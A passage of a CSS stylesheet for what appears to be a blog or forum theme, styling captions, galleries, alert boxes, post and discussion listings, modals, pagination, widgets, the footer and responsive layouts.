    padding: 15px 20px;
    border-radius: 10px;
    background: var(--background-light-color);
}

.content blockquote p{
    font-size: 1.2em ;
}
.content .wp-caption-text {
    display: block;
    margin: 0;
    text-align: center;
}

.content .wp-caption, .gallery .gallery-item {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.content .wp-caption {
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    display: block;
}

.content .wp-caption .wp-caption-text {
    padding: 10px;
}

.content .wp-caption a, .content .wp-caption img {
    display: block;
    position: relative;
    margin: 0;
}

.gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    overflow: hidden;
    margin: 0 -5px 10px;
}

.gallery .gallery-item {
    display: inline-block;
    width: 33.33%;
    margin: 0 0 10px;
    padding: 0 5px;
    vertical-align: top;
}

.gallery .gallery-icon {
    display: block;
    margin: 0;
    background: var(--background-light-color);
}

.gallery .gallery-icon a, .gallery .gallery-icon img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
}

.gallery .gallery-caption {
    display: block;
    padding: 10px;
    text-align: center;
    background: var(--background-light-color);
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    width: 11.11%;
}

.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}

.content .wpcmsdev-alert {
    border: 0;
    margin: 0 0 25px;
    padding: 20px;
    border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
    color: #3c2e3f;
    border: 2px solid var(--primary-color);
    background: 0 0;
    padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon > .fa {
    left: 0;
    width: 100px;
    text-align: center;
    font-size: 40px;
    color: var(--primary-color);
}

.content .wpcmsdev-alert.color-red {
    border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red > .fa {
    color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
    border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow > .fa {
    color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
    border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue > .fa {
    color: #00aced;
}

.content .wpcmsdev-alert p {
    margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
    display: none;
}

.discussion_box, .featured_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.discussion_box .item, .discussion_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.discussion_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -25px -20px;
}

.discussion_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: calc(50% - 50px);
    margin: 0 25px 20px;
    padding: 20px 40px;
}

.discussion_box .thumb {
    display: block;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 40px;
}

.discussion_box .count, .discussion_box .thumb img, .featured_box .thumb img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.discussion_box .count {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    margin-left: 20px;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
    display: none;
}

.discussion_box .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    background-size: contain;
    width: 14px;
    height: 17px;
}

.discussion_box .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.discussion_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.discussion_box .more:hover, .discussion_box .title:hover, .featured_box .title:hover {
    color: var(--primary-color);
}

.discussion_box .more {
    display: inline-block;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
}

.featured_box {
    padding: 60px 0;
    background-color: #f1f4f7;
}

.featured_box .featured {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    margin: 0 -25px;
}

.featured_box .item, .featured_box .links {
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%;
    padding: 0 25px;
}

.featured_box .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.featured_box .thumb {
    display: block;
    position: relative;
    width: 180px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.featured_box .thumb img {
    z-index: 1;
}

.featured_box .icon {
    display: block;
    position: absolute;
    background: #F0CD38 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 15px;
    top: -5px;
}

.featured_box .label, .featured_box .title {
    display: block;
    color: #F0CD38;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 25px;
}

.featured_box .title {
    color: #3c2e3f;
    font-size: 32px;
    line-height: 1.1;
}

.featured_box .link, .featured_box .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.featured_box .link {
    position: relative;
    font-family: "Ubuntu", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.25;
    margin-bottom: 20px;
    padding-left: 50px;
}

.featured_box .link:before {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 20px;
    border-radius: 2px;
    background-color: #ff6326;
    left: 0;
    top: 11px;
}

.featured_box .link:hover {
    color: #ff6326;
}

.featured_box .link:last-child {
    margin-bottom: 0;
}

.logo_box, .modal_box, .pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.logo_box, .logo_box .logo {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.logo_box .logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #3c2e3f;
    font-family: "Montserrat", sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
}

.logo_box .logo:hover {
    color: var(--primary-color);
}

.logo_box .logo:before {
    content: '';
    display: block;
    /*	width: 60px;*/
    /*	height: 50px;*/
    width: 150px;
    height: calc(150px / 1.76);
    margin-right: 15px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.logo_box .logo span, .pagination a, .pagination span {
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
}

.logo_box .logo span {
    color: #3c2e3f;
    width: 35px;
    background-color: #fcba26;
    margin-left: 5px;
    display: block;
    font-size: 14px;
    line-height: 37px;
    height: 35px;
    border-radius: 50%;
}

.logo_box .slogan {
    display: block;
    margin-left: 15px;
    opacity: .7;
    color: #3c2e3f;
    font-size: 12px;
    font-weight: 400;
    max-width: 160px;
}

.modal_box, .pagination {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.modal_box, .modal_box .modal {
    -webkit-transition: .5s;
    transition: .5s;
}

.modal_box {
    visibility: hidden;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    right: 0;
    bottom: 0;
    left: 0;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: rgba(0, 0, 0, .8);
    opacity: 0;
    z-index: 10;
    top: 0;
    padding: 20px;
    position: fixed;
}

.modal_box.is_visible {
    visibility: visible;
    opacity: 1;
}

.modal_box.is_visible .modal {
    top: 0;
}

.modal_box .modal {
    display: block;
    position: relative;
    top: -600px;
    overflow: hidden;
    width: 100%;
    max-width: 500px;
    margin: auto;
    padding: 40px;
    background-color: #fff;
    text-align: center;
}

.modal_box .close {
    display: block;
    position: absolute;
    top: 10px;
    right: 10px;
    background: 0 0;
    border: 0;
    outline: 0;
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.modal_box .close:after, .modal_box .close:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
    display: block;
    width: 100%;
    height: 1px;
    background-color: #000;
    -webkit-transition: .2s;
    transition: .2s;
}

.modal_box .close:before {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after, .modal_box .close:hover:before {
    background-color: #090;
}

.pagination {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    text-align: center;
    margin: 0 -3px 55px;
}

.pagination a, .pagination span {
    display: inline-block;
    height: 40px;
    min-width: 40px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    vertical-align: middle;
    border-radius: 20px;
    margin: 0 3px 5px;
    padding: 0 10px;
    font-size: 17px;
    line-height: 33px;
    border: 3px solid var(--primary-color);
}

.pagination span {
    border-color: #fcba26;
    background-color: #fcba26;
    color: #3c2e3f;
}

.pagination a {
    color: var(--primary-color);
    background-color: #fff;
}

.pagination a:hover {
    border-color: #fcba26;
    color: #fcba26;
    background-color: #fff;
}

.pagination .extend {
    border-color: transparent;
    background: 0 0;
}

.pagination span.next, .pagination span.prev {
    background: 0 0;
    color: #0d7b0d;
}

.popular_box, .posts_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.popular_box .heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 30px;
}

.popular_box .title_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.popular_box .navigation {
    display: block;
    position: relative;
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin-left: 60px;
}

.popular_box .buttons {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    margin-left: 70px;
}

.popular_box .buttons:after, .popular_box .buttons:before {
    content: '';
    display: block;
    position: absolute;
    top: 7px;
    left: 100%;
    width: 1000px;
    height: 1px;
    background-color: var(--background-light-color);
}

.popular_box .buttons:after {
    margin-right: 15px;
    left: auto;
    right: 100%;
}

.popular_box .buttons span {
    display: block;
    position: relative;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
    width: 15px;
    height: 15px;
    margin-right: 15px;
    background-color: #85abca;
    border-radius: 50%;
}

.popular_box .buttons span.active, .popular_box .buttons span:hover, .popular_box .title:hover:before {
    background-color: #ff6326;
}

.popular_box .slider {
    display: block;
    position: relative;
    overflow: hidden;
    width: 100%;
    height: auto;
    font-size: 0;
    line-height: 0;
    white-space: nowrap;
}

.popular_box .slide {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    font-size: 15px;
    font-weight: 300;
    line-height: 1.33;
    white-space: normal;
}

.popular_box .bordered .item {
    padding-top: 30px;
    border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1), .popular_box .bordered .item:nth-child(2) {
    border-top-width: 0;
    padding-top: 0;
}

.popular_box .item, .popular_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.popular_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -30px -15px 0;
}

.popular_box .item {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    width: calc(50% - 30px);
    margin: 30px 15px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.popular_box .item.wide {
    width: calc(100% - 30px);
}

.popular_box .thumb {
    display: block;
    position: relative;
    width: 240px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.popular_box .thumb img, .posts_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 10px;
}

.popular_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.1;
    margin-bottom: 40px;
    position: relative;
}

.popular_box .title:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -21px;
    height: 3px;
    width: 50px;
    border-radius: 2px;
    background-color: var(--primary-color);
    -webkit-transition: .2s;
    transition: .2s;
}

.popular_box .title:hover {
    color: var(--primary-color);
}

.popular_box .text {
    display: block;
    margin-bottom: 18px;
}

.popular_box .details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.25;
    color: rgba(60, 46, 63, .7);
}

.popular_box .likes, .popular_box .replies, .popular_box .views {
    display: block;
    position: relative;
    margin-right: 30px;
    padding-left: 22px;
}

.popular_box .likes {
    margin-right: 0;
    padding-left: 20px;
    color: #ff6326;
    font-weight: 400;
}

.popular_box .views:before {
    margin-top: -5px;
    width: 14px;
    height: 14px;
}

.popular_box .likes:before, .popular_box .replies:before, .popular_box .views:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    background: url(../images/ico_views.png) 0 0 no-repeat;
    background-size: contain;
}

.popular_box .replies:before {
    background-image: url(../images/ico_comments.png);
    background-size: contain;
    width: 15px;
    height: 14px;
    margin-top: -6px;
}

.popular_box .likes:before {
    background-image: url(../images/ico_likes.png);
    background-size: contain;
    width: 13px;
    height: 12px;
    margin-top: -6px;
}

.posts_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -15px -30px;
}

.posts_box .item {
    display: block;
    width: calc(33.33% - 30px);
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgba(140, 167, 136, .25);
    box-shadow: 0 0 38px rgba(140, 167, 136, .25);
}

.posts_box .item:hover {
    border-color: #79be27;
}

.posts_box .item img {
    max-width: 195px;
    max-height: 126px;
}

.posts_box .wide .item {
    width: calc(25% - 30px);
}

.posts_box .thumb {
    display: block;
    position: relative;
    margin-bottom: 20px;
}

.posts_box .category, .posts_box .title {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    margin-bottom: 15px;
}

.footer_box .menu a:hover, .posts_box .category:hover, .posts_box .title:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .widget_box .featured .title:hover {
    color: var(--primary-color);
}

.posts_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
}

.posts_box .text {
    display: block;
    color: rgba(60, 46, 63, .8);
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
}

.posts_box .button {
    margin-top: 50px;
}

.social_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    margin-bottom: 60px;
    padding: 20px 30px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 10px;
    background-color: var(--background-light-color);
}

.social_box .label {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
    margin-right: 30px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}

.social_box .like, .social_box .like:before {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.social_box .like {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: var(--primary-color);
    background-size: 100% 100%;
    padding: 8px 20px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    -webkit-box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    border-radius: 25px;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
}

.social_box .like:hover {
    background-size: 200% 100%;
}

.social_box .like:before {
    content: '';
    display: block;
    margin-right: 10px;
    background: url(../images/ico_like.png) 0 0 no-repeat;
    background-size: contain;
    width: 21px;
    height: 22px;
    position: relative;
    top: -1px;
}

.social_box .like span {
    opacity: .6;
    font-size: 15px;
    font-weight: 500;
    margin-left: 20px;
}

.social_box .social {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right;
    margin-left: auto;
}

.social_box .social img {
    display: inline-block;
    max-width: 100%;
    width: auto;
    height: auto;
}

.title_box, .title_box h1 {
    display: inline-block;
    background: var(--primary-color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.title_box {
    position: relative;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 32px;
    font-weight: 700;
    line-height: 1.25;
    color: var(--primary-color);
}

.title_box h1 {
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
}

#toc_container {
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    padding: 25px 30px;
}

#toc_container .toc_title {
    font-size: 24px;
    font-weight: 400;
    color: #3c2e3f;
    margin-bottom: 15px;
}

#toc_container li {
    padding: 0 0 5px 20px;
    line-height: 1.7em;
    color: #124782;
}
#toc_container li a {
    color: inherit;
}

#toc_container li:before {
    width: 8px;
    height: 8px;
    top: 6px;
    left: 3px;
    background: #40a629;
    border-color: transparent;
    border-radius: 50%;
}

.widget_box {
    margin-bottom: 60px;
}

#toc_container, #toc_container .toc_title, .footer_box, .widget_box, .widget_box .featured, .widget_box .featured .thumb {
    display: block;
    position: relative;
}

.widget_box .featured .thumb {
    width: 180px;
    margin-bottom: 25px;
}

.widget_box .featured .icon {
    display: block;
    position: absolute;
    background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 10px;
    top: -10px;
}

.widget_box .featured .title {
    display: block;
    color: #3c2e3f;
    font-size: 32px;
    font-weight: 400;
    margin-bottom: 25px;
    line-height: 1.1;
}

.widget_box .featured .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.widget_box .featured img {
    z-index: 1;
}

.footer_box .navigation, .widget_box .discussion {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.widget_box .discussion {
    position: relative;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 20px;
    padding: 20px;
}

.widget_box .discussion .thumb {
    display: block;
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 20px;
}

.widget_box .discussion .count {
    display: none;
    position: absolute;
    top: -15px;
    left: -5px;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
}

.widget_box .discussion .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 17px;
}

.widget_box .discussion .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.widget_box .discussion .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.footer_box .menu a, .widget_box .discussion .more {
    display: inline-block;
    color: var(--second-color);
    font-size: 14px;
    font-weight: 400;
}

.footer_box .development:after, .widget_box .discussion img, .widget_box .featured img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.footer_box {
    background-color: var(--background-light-color);
    color: rgb(255, 254, 250);
    overflow: hidden;
}

.footer_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 40px 0;
    border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.footer_box .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 auto;
}

.footer_box .menu li {
    display: block;
    margin: 0 20px;
}

.footer_box .menu a {
    font-size: 13px;
    font-weight: 300;
}

.footer_box .counters {
    display: block;
}

.footer_box .counters img {
    display: block;
    width: auto;
    height: auto;
}

.footer_box .footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 30px 0;
}

.footer_box .agreement {
    display: block;
    /*color: #4277b2;*/
    font-size: 13px;
    font-weight: 300;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
}

.footer_box .agreement:hover {
    color: var(--primary-color);
}

.footer_box .development {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*color: #232538;*/
    font-size: 10px;
    font-weight: 400;
    text-align: right;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.footer_box .development:after {
    content: '';
    right: 0;
    background: url(../images/ico_brand.png) 0 0 no-repeat;
    width: 74px;
    height: 24px;
    margin-left: 13px;
}


.footer_box .orphus {
	color: var(--primary-color);
	margin: auto;
}
    
.footer_info {
    display: flex;
    justify-content: space-between;
    width: 100%;
    font-size: 0.8em;
    line-height: 16px;
    color: #E1E5EA;
}

.footer_info > div {
    margin-right: 20px;
}

.copy, .link__agreement {
    float: left;
    font-size: inherit;
    white-space: nowrap;
}
.link__footer{
    font-size: inherit;
}

@media (max-width: 1150px) {
    .sidebar_box {
        width: 300px;
        margin-left: 30px;
    }

    .featured_box .link {
        padding-left: 40px;
    }

    .posts_box .item {
        width: calc(50% - 30px);
    }

    .posts_box .thumb img {
        max-width: none;
    }

    .social_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .social_box .social {
        text-align: center;
        margin-top: 20px;
        width: 100%;
    }
}

@media (max-width: 1024px) {
    .wrapper_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .wrapper_box .main_box {
        width: 100%;
    }

    .sidebar_box {
        margin-left: 0;
        width: 100%;
        max-width: 380px;
        margin-top: 20px;
    }

    .header_box {
        margin-bottom: 30px;
    }

    .header_box .header {
        padding: 30px 0;
    }

    .header_box .links {
        margin-top: -30px;
    }

    .header_box .links li {
        height: 50px;
    }

    .header_box .menu {
        margin: 0 auto;
    }

    .header_box .menu a {
        padding: 0 15px;
    }

    .header_box .menu a:before {
        margin-right: 15px;
    }

    .header_box .links ul, .header_box .search {
        width: 360px;
    }

    .header_box input[type=text] {
        font-size: 15px;
        padding: 15px 40px 15px 20px;
    }

    .header_box input[type=submit] {
        top: 10px;
        right: 10px;
        width: 30px;
        height: 30px;
    }

    .header_box .navigation {
        margin-bottom: 30px;
    }

    .header_box .featured {
        margin-top: 30px;
    }

    .breadcrumbs_box, .header_box .heading {
        margin-bottom: 20px;
    }

    .comments_box {
        margin-bottom: 30px;
    }

    .comment .comment {
        margin-left: 20px;
    }

    .comment .comment, .comment + .comment {
        margin-top: 20px;
    }

    .comment-respond {
        padding: 20px;
    }

    .comment-respond .fields {
        margin-bottom: 0;
    }

    h1 {
        font-size: 28px;
    }

    .comment-respond, .content_box, .discussion_box {
        margin-bottom: 30px;
    }

    .content h2 {
        font-size: 24px;
    }

    .content h3 {
        font-size: 20px;
    }

    .content h4 {
        font-size: 18px;
    }

    .content h5 {
        font-size: 17px;
    }

    .content h6 {
        font-size: 15px;
    }

    .content td, .content th {
        padding: 10px 12px;
    }

    .content .wpcmsdev-alert {
        padding: 20px 20px 10px;
    }

    .content .wpcmsdev-alert.has-icon {
        padding-left: 80px;
    }

    .content .wpcmsdev-alert.has-icon > .fa {
        font-size: 32px;
        width: 80px;
    }

    .discussion_box .items {
        margin: 0 -10px -20px;
    }

    .discussion_box .item {
        width: calc(50% - 20px);
        margin: 0 10px 20px;
        padding: 20px;
    }

    .discussion_box .thumb, .featured_box .thumb {
        margin-right: 20px;
    }

    .featured_box {
        padding: 30px 0;
    }

    .featured_box .label {
        margin-bottom: 15px;
    }

    .featured_box .title {
        margin-bottom: 15px;
        font-size: 24px;
    }

    .featured_box .link {
        font-size: 17px;
        padding-left: 30px;
        margin-bottom: 15px;
    }

    .featured_box .link:before {
        top: 10px;
        width: 15px;
    }

    .modal_box .modal {
        padding: 20px;
    }

    .featured_box, .pagination, .popular_box, .posts_box, .social_box {
        margin-bottom: 30px;
    }

    #toc_container, .popular_box .heading {
        margin-bottom: 20px;
    }

    .popular_box .navigation {
        margin-left: 40px;
    }

    .popular_box .items {
        margin-left: -10px;
        margin-right: -10px;
    }

    .popular_box .item {
        width: calc(50% - 20px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .popular_box .item.wide {
        width: calc(100% - 20px);
    }

    .popular_box .thumb {
        width: 160px;
        margin-right: 15px;
    }

    .popular_box .title {
        font-size: 17px;
        line-height: 20px;
        margin-bottom: 30px;
    }

    .popular_box .title:before {
        bottom: -17px;
    }

    .popular_box .text {
        margin-bottom: 12px;
    }

    .posts_box .items {
        margin: 0 -10px -20px;
    }

    .posts_box .item {
        margin: 0 10px 20px;
        padding: 17px;
    }

    .posts_box .item, .posts_box .wide .item {
        width: calc(50% - 20px);
    }

    .posts_box .category, .posts_box .thumb, .posts_box .title {
        margin-bottom: 10px;
    }

    .posts_box .button {
        margin-top: 30px;
    }

    .social_box {
        padding: 20px;
    }

    .social_box .label {
        margin: 10px 20px 10px 0;
    }

    .title_box {
        font-size: 26px;
        margin-bottom: 20px;
    }

    #toc_container {
        padding: 15px 20px;
    }

    #toc_container .toc_title {
        font-size: 21px;
    }

    .widget_box .featured .thumb {
        margin-bottom: 15px;
    }

    .widget_box .featured .title {
        font-size: 24px;
        margin-bottom: 15px;
    }

    .widget_box .featured .text {
        margin-bottom: 20px;
    }

    .widget_box {
        margin-bottom: 30px;
    }

    .footer_box .navigation {
        padding: 20px 0;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .menu {
        margin-left: -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .logo_box {
        width: 100%;
        margin: 0 0 20px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .footer {
        padding: 20px 0;
    }
}

@media (max-width: 768px) {
    .header_box .header, .header_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .header_box .header {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .header_box .navigation {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        margin: 0;
    }

    .header_box .logo_box {
        margin-bottom: 20px;
    }

    .header_box .search {
        margin: 0 0 30px;
    }

    .header_box .links ul {
        margin: 0;
    }

    .header_box .menu a {
        font-size: 14px;
    }

    .header_box .title {
        font-size: 16px;
    }

    .header_box .thumb {
        margin-right: 15px;
    }

    .content .table_wrapper {
        display: block;
        overflow-x: auto;
        overflow-y: hidden;
    }

    .content .alignleft, .content .alignright {
        float: none;
        display: block;
        margin: 0 auto 25px;
        text-align: center;
        max-width: none;
    }

    .gallery-columns-2 .gallery-item {
        width: 100%;
    }

    .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item {
        width: 50%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 33.33%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 25%;
    }

    .discussion_box .items {
        display: block;
        margin: 0;
    }

    .discussion_box .item {
        display: -webkit-box;
